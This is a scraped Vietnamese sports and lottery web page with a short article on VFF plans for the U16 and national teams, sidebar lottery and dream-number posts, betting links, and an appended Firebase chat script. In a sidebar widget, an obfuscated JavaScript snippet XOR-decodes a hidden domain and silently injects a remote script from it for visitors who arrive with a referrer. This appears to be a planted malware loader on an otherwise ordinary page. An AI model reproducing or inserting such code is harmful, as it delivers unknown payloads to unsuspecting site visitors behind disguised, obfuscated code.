<div id="attachment_12654" style="width: 610px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-12654" class="size-full wp-image-12654" src="https://xosodaicat.net/wp-content/uploads/2024/06/bong-da-vn-19-6-vff-giao-nhiem-vu-cho-doi-tuyen-u16-viet-nam.jpg" alt="Bóng đá VN 19/6: VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam" width="600" height="450" /><p id="caption-attachment-12654" class="wp-caption-text">Bóng đá VN 19/6: VFF giao nhiệm vụ cho đội tuyển U16 Việt Nam</p></div>
<p style="text-align: justify;">Đội tuyển U16 Việt Nam sẽ được tham gia các giải đấu giao hữu quốc tế với các đối thủ mạnh và các chuyến tập huấn tại các quốc gia có nền bóng đá phát triển.</p>
<p style="text-align: justify;">Theo <a href="https://bongda.wap.vn/du-doan-bong-da-cua-bao-chi.html">dự đoán bóng đá</a>, LĐBĐVN kỳ vọng với sự đầu tư bài bản cùng những kinh nghiệm tích luỹ được qua các giải đấu chính thức như giải vô địch U16 Đông Nam Á, các cầu thủ sẽ trưởng thành và tự tin thi đấu.</p>
<p style="text-align: justify;"><strong>Sếp lớn VFF gửi thông điệp đến HLV Kim Sang Sik</strong></p>
<p style="text-align: justify;">Chia sẻ với giới truyền thông vào ngày 18/6, chủ tịch VFF &#8211; Trần Quốc Tuấn đã nhắn gửi thông điệp đến ĐT Việt Nam liên quan đến giải đấu AFF Cup 2024. Cụ thể, Chủ tịch VFF chia sẻ: &#8220;Tôi từng nói đùa với cầu thủ rằng ĐT Việt Nam từng giành cúp vô địch AFF Cup sau chu kỳ 10 năm. Giờ thì chúng ta nỗ lực làm được điều đó trong 6 năm.</p>
<p style="text-align: justify;">Tất nhiên để giành cúp vô địch cần may mắn, nhưng chúng tôi nhìn thấy sự khát khao, cống hiến của các cầu thủ. Tôi tin là tuyển Việt Nam sẽ lấy lại niềm tin và mang lại niềm vui cho người hâm mộ. Đúng là năm rồi tuyển Việt Nam thiếu may mắn khi HLV Troussier dẫn dắt. Chưa bao giờ tuyển Việt Nam có một hàng thủ tốt nhất. Rút ra bài học, chúng ta phải chủ động trong việc chữa trị, phục hồi chấn thương cho các cầu thủ chứ không thể chờ đợi được. Ở ĐTQG và các CLB cần có những bác sĩ giỏi. Tôi có nói chuyện với Chủ tịch Ủy ban Y tế AFC về vấn đề này. AFC rất ủng hộ Việt Nam&#8221;.</p>
<p style="text-align: justify;">Ông Trần Quốc Tuấn nhấn mạnh về chiến lược của bóng đá Việt Nam ở các cấp độ trẻ: &#8220;Các đội U16, U19, U20&#8230; được chúng tôi đầu tư mạnh thời gian qua. Muốn thực hiện được giấc mơ World Cup thì trước tiên các đội tuyển trẻ phải vào được VCK giải châu Á. Như đội U19 vừa rồi được thi đấu với các đối thủ rất mạnh là Trung Quốc, Hàn Quốc và Uzbebkistan ở Trung Quốc. Dù thua 3 trận nhưng thầy trò HLV có nhiều tín hiệu tích cực. Muốn làm được thì chúng ta phải có sự chuẩn bị tốt về mọi mặt, thật quyết liệt và tận dụng các mối quan hệ quốc tế&#8221;.</p>
<p style="text-align: justify;">Cập nhật nhanh tỷ lệ kèo bóng đá, <a href="https://bongda.wap.vn/ty-le-bong-da.html">kèo bóng đá trực tuyến</a>, tỷ lệ cược, tỷ lệ ma cao, malaysia..… của tất cả các giải đấu trên thế giới tại website của chúng tôi.</p>
<p style="font-weight: bold;font-style: italic;">"Các thông tin về thể thao bóng đá mà chúng tôi cung cấp hàng ngày đều chỉ mang tính chất tham khảo. Để có thông tin chính xác nhất, hãy tham khảo thêm từ các nguồn tin uy tín. Xin chân thành cảm ơn sự quan tâm của mọi người."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/ao-doi-bong-dep-nhat-the-gioi-hien-nay/" title="Điểm danh top 5 áo đội bóng đẹp nhất thế giới hiện nay">Điểm danh top 5 áo đội bóng đẹp nhất thế giới hiện nay</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/bong-da-viet-nam-ngay-3-6-dt-viet-nam-loai-4-cau-thu/" title="Bóng đá Việt Nam ngày 3/6: ĐT Việt Nam loại 4 cầu thủ">Bóng đá Việt Nam ngày 3/6: ĐT Việt Nam loại 4 cầu thủ</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-bong-da-real-madrid-vs-dortmund-02h00-ngay-2-6/" title="Nhận định bóng đá Real Madrid vs Dortmund, 02h00 ngày 2/6">Nhận định bóng đá Real Madrid vs Dortmund, 02h00 ngày 2/6</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/cau-thu-mang-ao-so-10-xuat-sac-nhat/" title="Điểm danh những cầu thủ mang áo số 10 xuất sắc nhất">Điểm danh những cầu thủ mang áo số 10 xuất sắc nhất</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/top-10-san-bong-lon-nhat-the-gioi/" title="TOP 10 sân bóng lớn nhất thế giới hiện tại">TOP 10 sân bóng lớn nhất thế giới hiện tại</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" href="https://xosodaicat.net/so-phat-tai-cung-thien-binh-ngay-21-11-2025/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2025/11/thien-binh.jpg" class="img-responsive wp-post-image" alt="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" title="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/so-phat-tai-cung-thien-binh-ngay-21-11-2025/">Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 19-11-25</small>
				</p>
				<p class="desc">
					Số phát tài cung Thiên Bình ngày 21/11/2025 giúp bạn khám phá vận may tài chính, gợi ý con số thuận lợi để đón ngày mới suôn sẻ, hanh thông.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/tuoi-ty-1.jpg" class="img-responsive wp-post-image" alt="Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025" title="Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/con-so-thu-hut-tai-loc-tuoi-canh-ty-ngay-3-11-2025/">Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-10-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/tuoi-dau-23.jpg" class="img-responsive wp-post-image" alt="Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025" title="Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-than-tai-tuoi-dau-ngay-1-11-2025/">Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 30-10-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy chim đại bàng là điềm gì? Tiền tài hay vận xui?" href="https://xosodaicat.net/nam-mo-thay-chim-dai-bang-la-diem-gi/"><img width="600" height="400" src="https://xosodaicat.net/wp-content/uploads/2025/11/mo-thay-chim-dai-bang1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy chim đại bàng là điềm gì? Tiền tài hay vận xui?" title="Nằm mơ thấy chim đại bàng là điềm gì? Tiền tài hay vận xui?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-chim-dai-bang-la-diem-gi/">Nằm mơ thấy chim đại bàng là điềm gì? Tiền tài hay vận xui?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-11-25</small>
				</p>
				<p class="desc">
					Giải mã nằm mơ thấy chim đại bàng là điềm gì? Mơ thấy chim đại bàng đánh con gì? Những ý nghĩa và con số may mắn đầy đủ nhất trong bài sau.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="85" src="https://xosodaicat.net/wp-content/uploads/2025/11/mo-thay-chim-chet1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy chim chết là điềm gì? Có ảnh hưởng vận may?" title="Nằm mơ thấy chim chết là điềm gì? Có ảnh hưởng vận may?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-chim-chet-la-diem-gi/">Nằm mơ thấy chim chết là điềm gì? Có ảnh hưởng vận may?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-11-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="92" src="https://xosodaicat.net/wp-content/uploads/2025/11/Nam-mo-thay-chim-chao-mao.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy chim chào mào là điềm gì và có đáng lo không?" title="Nằm mơ thấy chim chào mào là điềm gì và có đáng lo không?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-chim-chao-mao-la-diem-gi/">Nằm mơ thấy chim chào mào là điềm gì và có đáng lo không?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-11-25</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Bài viết mới</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/thien-binh.jpg" class="img-responsive wp-post-image" alt="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" title="Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/so-phat-tai-cung-thien-binh-ngay-21-11-2025/">Lộ diện dãy số phát tài cung Thiên Bình ngày 21/11/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 19-11-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/tuoi-ty-1.jpg" class="img-responsive wp-post-image" alt="Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025" title="Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-thu-hut-tai-loc-tuoi-canh-ty-ngay-3-11-2025/">Hé lộ con số thu hút tài lộc tuổi Canh Tý ngày 3/11/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-10-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/tuoi-dau-23.jpg" class="img-responsive wp-post-image" alt="Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025" title="Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/so-than-tai-tuoi-dau-ngay-1-11-2025/">Khai vận tài lộc với số thần tài tuổi Dậu ngày 1/11/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 30-10-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/hoi-4.jpg" class="img-responsive wp-post-image" alt="Đổi vận cùng con số cát tường tuổi Hợi ngày 29/10/2025" title="Đổi vận cùng con số cát tường tuổi Hợi ngày 29/10/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-cat-tuong-tuoi-hoi-ngay-29-10-2025/">Đổi vận cùng con số cát tường tuổi Hợi ngày 29/10/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 27-10-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/hoi-3.jpg" class="img-responsive wp-post-image" alt="Đón vận thịnh vượng với số tài lộc tuổi Hợi 23/10/2025" title="Đón vận thịnh vượng với số tài lộc tuổi Hợi 23/10/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/so-tai-loc-tuoi-hoi-ngay-23-10-2025/">Đón vận thịnh vượng với số tài lộc tuổi Hợi 23/10/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 21-10-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/10/xu-nu-13.jpg" class="img-responsive wp-post-image" alt="Sinh sôi tài lộc cùng số may mắn cung Xử Nữ 19/10/2025" title="Sinh sôi tài lộc cùng số may mắn cung Xử Nữ 19/10/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/so-may-man-cung-xu-nu-19-10-2025/">Sinh sôi tài lộc cùng số may mắn cung Xử Nữ 19/10/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-10-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/09/dan-de-20-so-khung-5-ngay.jpg" class="img-responsive wp-post-image" alt="Phân tích dàn đề 20 số khung 5 ngày chính xác nhất" title="Phân tích dàn đề 20 số khung 5 ngày chính xác nhất" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/phan-tich-dan-de-20-so-khung-5-ngay/">Phân tích dàn đề 20 số khung 5 ngày chính xác nhất</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 29-09-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Liên kết hữu ích</div>			<div class="textwidget"><ul>
<li>Xem <a title="kết quả bóng đá hôm nay" href="https://ketquabongda.com/" target="_blank" rel="noopener">kết quả bóng đá</a> hôm nay nhanh và chính xác</li>
<li>Xem <a title="kết quả bóng đá Ngoại hạng Anh" href="https://ketquabongda.com/ngoai-hang-anh-anh.html" target="_blank" rel="noopener">kết quả bóng đá ngoại hạng anh</a></li>
<li>Cùng chuyên gia <a title="nhận định bóng đá hôm nay" href="http://lichthidau.com.vn/nhan-dinh-bong-da.html" target="_blank" rel="noopener">nhan dinh bong da hom nay</a></li>
</ul>
</div>
		</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.6.1" id="rtrar.appLocal-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.6.1" id="rtrar.app-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4
body_size: 3401
content:
/**
 * Copyright 2015 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
'use strict';

function dateNow(){
    var today = new Date();
    var dd = today.getDate();
    var mm = today.getMonth()+1; //January is 0!
    var yyyy = today.getFullYear();

    if(dd<10) {
        dd = '0'+dd;
    } 

    if(mm<10) {
        mm = '0'+mm;
    } 

    today = dd + '/' + mm + '/' + yyyy;
    return today;
}

/*
// Initializes FriendlyChat.
function FriendlyChat() {
  this.checkSetup();
  // Shortcuts to DOM Elements.
  //this.submitButton = document.getElementById('pushMessg');
  // Saves message on form submit.
  //this.submitButton.addEventListener('click', this.saveMessage.bind(this));
  this.initFirebase();
}



// Sets up shortcuts to Firebase features and initiate firebase auth.
FriendlyChat.prototype.initFirebase = function() {
  // Shortcuts to Firebase SDK features.
  this.auth = firebase.auth();
  this.database = firebase.database();
  this.storage = firebase.storage();
  // Initiates Firebase auth and listen to auth state changes.
  this.auth.onAuthStateChanged(this.onAuthStateChanged.bind(this));
  this.loadMessages();
};

// Loads chat messages history and listens for upcoming ones.
FriendlyChat.prototype.loadMessages = function() {
  // Reference to the /messages/ database path.
  this.messagesRef = this.database.ref('messages/pushxoso');
  console.log(this.messagesRef);
  // Make sure we remove all previous listeners.
  this.messagesRef.off();

  var setMessage = function(data) {
    var val = data.val();  
    var messages=JSON.parse(val.text);
    var today=dateNow();
    console.log(messages);
    if(messages[47].message===today){
        for(var i=0;i<messages.length;i++){
            var item=messages[i];
            // console.log(item);
            var id='#'+item.id;
            if(item.message!==''){
                console.log("id==="+item.id+"...meg=="+item.message);
                $(id).text(item.message);    
            }
        }
    }
    
    
    // for (var i in messages) {
        
    //     var item=messages[i];
    //     // console.log(item);
    //     var id='#'+item.id;
    //     if(item.message!==''&& item.message!=='_indexOf'){
    //         console.log(i);
    //         $(id).text(item.message);    
    //     }
        
    // }
  };
  // Loads the last 12 messages and listen for new ones.
//  var setMessage = function(data) {
//    var val = data.val();
//    this.displayMessage(data.key, val.name, val.text, val.photoUrl, val.imageUrl);
//  }.bind(this);
  this.messagesRef.limitToLast(1).on('child_added', setMessage);
  this.messagesRef.limitToLast(1).on('child_changed', setMessage);
};

// Saves a new message on the Firebase DB.
FriendlyChat.prototype.saveMessage = function(e) {
  e.preventDefault();
  // Check that the user entered a message and is signed in.
  var txtmessage=createMessage();
  if (txtmessage!==''&&this.checkSignedInWithMessage()) {
//    var currentUser = this.auth.currentUser;
    // Add a new message entry to the Firebase Database.
    //currentUser.displayName
//    console.log(currentUser.displayName);
    
    
    this.messagesRef.push({
      name:'hanhlm' ,
      text: txtmessage
      //photoUrl: currentUser.photoURL || '/images/profile_placeholder.png'
    }).then(function() {
      // Clear message text field and SEND button state.
//      FriendlyChat.resetMaterialTextfield(this.messageInput);
//      this.toggleButton();
    }.bind(this)).catch(function(error) {
      console.error('Error writing new message to Firebase Database', error);
    });
  }
};

// Sets the URL of the given img element with the URL of the image stored in Cloud Storage.
FriendlyChat.prototype.setImageUrl = function(imageUri, imgElement) {
  // If the image is a Cloud Storage URI we fetch the URL.
  if (imageUri.startsWith('gs://')) {
    imgElement.src = FriendlyChat.LOADING_IMAGE_URL; // Display a loading image first.
    this.storage.refFromURL(imageUri).getMetadata().then(function(metadata) {
      imgElement.src = metadata.downloadURLs[0];
    });
  } else {
    imgElement.src = imageUri;
  }
};

// Saves a new message containing an image URI in Firebase.
// This first saves the image in Firebase storage.
FriendlyChat.prototype.saveImageMessage = function(event) {
  event.preventDefault();
  var file = event.target.files[0];

  // Clear the selection in the file picker input.
  this.imageForm.reset();

  // Check if the file is an image.
  if (!file.type.match('image.*')) {
    var data = {
      message: 'You can only share images',
      timeout: 2000
    };
    this.signInSnackbar.MaterialSnackbar.showSnackbar(data);
    return;
  }

  // Check if the user is signed-in
  if (this.checkSignedInWithMessage()) {

    // We add a message with a loading icon that will get updated with the shared image.
    var currentUser = this.auth.currentUser;
    this.messagesRef.push({
      name: currentUser.displayName,
      imageUrl: FriendlyChat.LOADING_IMAGE_URL,
      photoUrl: currentUser.photoURL || '/images/profile_placeholder.png'
    }).then(function(data) {

      // Upload the image to Cloud Storage.
      var filePath = currentUser.uid + '/' + data.key + '/' + file.name;
      return this.storage.ref(filePath).put(file).then(function(snapshot) {

        // Get the file's Storage URI and update the chat message placeholder.
        var fullPath = snapshot.metadata.fullPath;
        return data.update({imageUrl: this.storage.ref(fullPath).toString()});
      }.bind(this));
    }.bind(this)).catch(function(error) {
      console.error('There was an error uploading a file to Cloud Storage:', error);
    });
  }
};

// Signs-in Friendly Chat.
FriendlyChat.prototype.signIn = function() {
  // Sign in Firebase using popup auth and Google as the identity provider.
  var provider = new firebase.auth.GoogleAuthProvider();
  this.auth.signInWithPopup(provider);
};

// Signs-out of Friendly Chat.
FriendlyChat.prototype.signOut = function() {
  // Sign out of Firebase.
  this.auth.signOut();
};

// Triggers when the auth state change for instance when the user signs-in or signs-out.
FriendlyChat.prototype.onAuthStateChanged = function(user) {
  if (user) { // User is signed in!
    // Get profile pic and user's name from the Firebase user object.
    var profilePicUrl = user.photoURL;
    var userName = user.displayName;

    // Set the user's profile pic and name.
    this.userPic.style.backgroundImage = 'url(' + (profilePicUrl || '/images/profile_placeholder.png') + ')';
    this.userName.textContent = userName;
    this.loadMessages();
  } else { 
  }
};

// Returns true if user is signed-in. Otherwise false and displays a message.
FriendlyChat.prototype.checkSignedInWithMessage = function() {
  // Return true if the user is signed in Firebase
  return true;
};

// Saves the messaging device token to the datastore.
FriendlyChat.prototype.saveMessagingDeviceToken = function() {
  firebase.messaging().getToken().then(function(currentToken) {
    if (currentToken) {
      console.log('Got FCM device token:', currentToken);
      // Saving the Device Token to the datastore.
      firebase.database().ref('/fcmTokens').child(currentToken)
          .set(firebase.auth().currentUser.uid);
    } else {
      // Need to request permissions to show notifications.
      this.requestNotificationsPermissions();
    }
  }.bind(this)).catch(function(error){
    console.error('Unable to get messaging token.', error);
  });
};

// Requests permissions to show notifications.
FriendlyChat.prototype.requestNotificationsPermissions = function() {
  console.log('Requesting notifications permission...');
  firebase.messaging().requestPermission().then(function() {
    // Notification permission granted.
//    this.saveMessagingDeviceToken();
  }.bind(this)).catch(function(error) {
    console.error('Unable to get permission to notify.', error);
  });
};

// Resets the given MaterialTextField.
FriendlyChat.resetMaterialTextfield = function(element) {
  element.value = '';
  element.parentNode.MaterialTextfield.boundUpdateClassesHandler();
};

// Template for messages.
FriendlyChat.MESSAGE_TEMPLATE =
    '<div class="message-container">' +
      '<div class="spacing"><div class="pic"></div></div>' +
      '<div class="message"></div>' +
      '<div class="name"></div>' +
    '</div>';

// A loading image URL.
FriendlyChat.LOADING_IMAGE_URL = 'https://www.google.com/images/spin-32.gif';

// Displays a Message in the UI.
FriendlyChat.prototype.displayMessage = function(key, name, text, picUrl, imageUri) {
  var div = document.getElementById(key);
  // If an element for that message does not exists yet we create it.
  if (!div) {
    var container = document.createElement('div');
    container.innerHTML = FriendlyChat.MESSAGE_TEMPLATE;
    div = container.firstChild;
    div.setAttribute('id', key);
    this.messageList.appendChild(div);
  }
  if (picUrl) {
    div.querySelector('.pic').style.backgroundImage = 'url(' + picUrl + ')';
  }
  div.querySelector('.name').textContent = name;
  var messageElement = div.querySelector('.message');
  if (text) { // If the message is text.
    messageElement.textContent = text;
    // Replace all line breaks by <br>.
    messageElement.innerHTML = messageElement.innerHTML.replace(/\n/g, '<br>');
  } else if (imageUri) { // If the message is an image.
    var image = document.createElement('img');
    image.addEventListener('load', function() {
      this.messageList.scrollTop = this.messageList.scrollHeight;
    }.bind(this));
    this.setImageUrl(imageUri, image);
    messageElement.innerHTML = '';
    messageElement.appendChild(image);
  }
  // Show the card fading-in and scroll to view the new message.
  setTimeout(function() {div.classList.add('visible')}, 1);
  this.messageList.scrollTop = this.messageList.scrollHeight;
  this.messageInput.focus();
};

// Enables or disables the submit button depending on the values of the input
// fields.
FriendlyChat.prototype.toggleButton = function() {
